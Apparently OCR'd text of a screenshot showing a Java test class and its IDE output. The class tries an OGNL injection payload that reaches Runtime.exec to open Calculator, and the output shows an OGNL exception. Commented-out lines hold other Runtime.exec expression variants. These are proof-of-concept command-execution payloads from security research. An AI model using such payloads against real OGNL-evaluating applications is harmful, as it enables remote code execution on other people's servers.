 7 public class Test {
8 public static void main(String[] args) throws Exception {
9 Object o = Ognl.parseExpression("('@java.lang.Runtime@'+'getRuntime().exec(#aa)')(#aa='open -a Calculator.app')");
0 Ognl.setValue(o, (Map) new HashMap(), (Object) null);
1 // Ognl.getValue(o, (Map) new HashMap(), (Object) null);
2 // Object o = Ognl.parseExpression("@java.lang.Runtime@getRuntime().exec(#aa)");
3 // HashMap hmap = new HashMap();
4 // hmap.put("aa","open -na Calculator");
5 // Ognl.getValue(o, (Map) hmap, (Object) hmap.get("aa"));
6 }
7 }
8
un: Test
/Library/Java/JavaVirtualMachines/jdk1.7.0_21.jdk/Contents/Home/bin/java ...
Exception in thread "main" ognl.InappropriateExpressionException Create breakpoint : Inappropriate OGNL expression: exec(#aa)
at ognl.SimpleNode.setValueBody(SimpleNode.java:257)
at ognl.SimpleNode.evaluateSetValueBody(SimpleNode.java:177)
at ognl.SimpleNode.setValue(SimpleNode.java:246)